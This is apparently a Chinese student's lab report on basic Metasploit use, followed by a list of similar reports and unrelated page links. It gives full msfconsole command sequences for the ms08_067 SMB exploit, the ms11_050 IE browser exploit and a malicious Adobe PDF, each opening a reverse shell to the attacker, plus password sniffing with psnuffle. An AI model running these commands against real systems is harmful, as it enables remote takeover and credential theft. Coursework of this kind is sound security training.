2016424王启元 Exp5 msf基础应用

成功实现的有:

一个主动攻击实践,ms08_067

一个针对浏览器的攻击,ms11_050

一个针对客户端的攻击,Adobe(在实现这一步骤的时候有点小瑕疵,就是Adobe的版本问题换了三四个才成功)应用任何一个辅助模块

一、实验内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

一个主动攻击实践,如ms08_067;

一个针对浏览器的攻击,如ms11_050;

一个针对客户端的攻击,如Adobe;

- 成功应用任何一个辅助模块。(成功且唯一)

二、实验步骤



1、一个主动攻击实践

实现ms08_067

靶机为Win2000

- 在攻击机kali输入

msfconsole进入控制台 - 输入如下指令:

- msf > use exploit/windows/smb/ms08_067_netapi //选择漏洞

msf exploit(ms08_067_netapi) > show payloads

msf exploit(ms08_067_netapi) > set payload generic/shell_reverse_tcp //选择载荷

msf exploit(ms08_067_netapi) > set LHOST 10.0.0.110 //攻击机IP

msf exploit(ms08_067_netapi) > set LPORT 4324

msf exploit(ms08_067_netapi) > set RHOST 10.0.0.112 //靶机IP

msf exploit(ms08_067_netapi) > set target 0 //自动选择目标系统类型,匹配度较高

msf exploit(ms08_067_netapi) > exploit



输入

ipconfig等指令可以获得靶机的信息



2、一个针对浏览器的攻击

ms11_050

- 在msf控制台中输入

search ms11_050,搜索漏洞的相关信息

输入

use exploit/windows/browser/ms11_050_mshtml_cobjectelement,使用该漏洞- 依次输入如下指令



- set payload windows/meterpreter/reverse_tcp //选择载荷

# set LHOST 10.1.1.109 //设置攻击机IP

# set LPORT 4324

# set RHOST 10.1.1.243 //设置靶机IP

# exploit - 将生成的网址输入Win7的IE8中,kali自动回连,渗透成功~



3、一个针对客户端的攻击

(1)Adobe PDF阅读器

- 输入

search adobe,查找漏洞- 输入

use windows/fileformat/adobe_cooltype_sing,使用漏洞 - 输入以下指令:

- set payload windows/meterpreter/reverse_tcp //选择载荷

# set LHOST 192.168.137.128 //攻击机IP

# set FILENAME 20164324.pdf //设置生成pdf文件的文件名

# exploit



use exploit/multi/handler //进入监听模块

# set payload windows/meterpreter/reverse_tcp

# set LHOST 192.168.137.128 //攻击机IP

# set LPORT 4324

# exploit

将生成的pdf放进靶机中,使用Adobe打开

在kali中看到回连成功



- 4、成功应用任何一个辅助模块

- 输入

cd /usr/share/metasploit-framework/modules/auxiliary进入到目录中查看有什么辅助模块

我选择了



sniffer嗅探器进行实验,进入目录后发现只有psnuffle.rb,这是metasploit中的口令嗅探工具,只有在接入对方网络的初始访问点后才能进行嗅探- 在msf控制台中输入

use auxiliary/sniffer/psnuffle,使用该漏洞- 设置了靶机IP地址后,输入

run开始运行,可以看见捕获了上网的记录,渗透成功~

三、实验总结

1、基础问题回答

- 用自己的话解释什么是exploit,payload,encode

exploit就是用于渗透攻击的工具,可以运送payload载体;

payload是载荷,在实验中就是一段shellcode代码,可以将恶意代码植入正常程序,具体执行攻击代码的模块;

encode是用于给恶意代码编码,进行伪装,实现面杀的工具。

2、离实战还缺些什么技术或步骤?

- meterpreter里面很多漏洞都已经是比较早之前的了,大多数有攻击价值的靶机都已经给有关漏洞打上补丁了,现实中不可能轻易利用这些漏洞攻击,所以需要获取最新漏洞情报。

- meterpreter虽然提供了很多payload,但是功能都已经固定,要是能自己编写实现特定功能的payload,这样的攻击会更有针对性。

- 大多数攻击都要关闭防火墙,但是实战中一般不会关掉防火墙,如何绕开防火墙也是重点。

四、心得与体会

我们当前阶段使用的模块都是先人发现了漏洞并只做好了的,单纯的调用一下而已,并且只对于比较旧版本的系统和应用有效,想用于实战的话我们还需要加强对受害者的分析以及攻击方式方面的学习。

- 设置了靶机IP地址后,输入

- 输入

2016424王启元 Exp5 msf基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- SQL的Join语法

对于SQL的Join,在学习起来可能是比较乱的.我们知道,SQL的Join语法有很多inner的,有outer的,有left的,有时候,对于Select出来的结果集是什么样子有点不是很清楚.Codin ...

- ContextLoaderListener和Spring MVC中的DispatcherServlet学习 随手记

Servlet上下文关系 DispatcherServlet的上下文是通过配置servlet的contextConfigLocation来加载的,默认实现是XmlWebApplicationConte ...

- 编写高质量代码改善C#程序的157个建议——建议63:避免“吃掉”异常

建议63:避免“吃掉”异常 嵌套异常是很危险的行为,一不小心就就会将异常堆栈信息,也就是真正的Bug出处隐藏起来.这还不是最严重的,最严重的就是“吃掉”异常,即捕获,然后不向上层throw. 避免“吃 ...

- mysql复制表以及复制数据库

(一)将旧表复制到新表 1.CREATE TABLE新表 SELECT* FROM旧表; 该语句只是复制表结构以及数据,它不会复制与表关联的其他数据库对象,如索引,主键约束,外键约束,触发器等. CR ...

- Application.DoEvent和定时刷新控件

我们写一个textbox,让其依循环递增,但每次都会出现假死现象,等循环结束后,变为最终值.今天总结一下: private void button3_Click(object sender, Even ...

- 纯分享scp协议如何工作

scp协议是什么, wiki上说: Secure copy or SCP is a means of securely transferring computer files between a lo ...

- SQL Server分页模板

SQL Server分页模板 WITH T AS ( SELECT ROW_NUMBER() OVER(ORDER BY AlbumId ) AS row_number, * FROM (SELECT ...

- SQL Server分页查询存储过程

--分页存储过程create PROCEDURE [dbo].[commonPagination]@columns varchar(500), --要显示的列名,用逗号隔开 @tableName va ...

- python学习之路 五:函数式编程

本节重点 掌握函数的作用.语法 掌握作用域.全局变量与局部变量知识 掌握函数名称空间.闭包 一.函数编程基础知识 1.基本定义 函数是指将一组语句的集合通过一个名字(函数名)封装起来,要想执行这个函数 ...

- RHEL因为selinux设置失误,无法重启问题。(centos适用)

今天做FTP模拟的时候selinux设置出现失误.导致系统无法重新启动.出现如下界面 Failed To Load SELinux policy.freezing .. 网上找了下,解决方法如下: 开 ...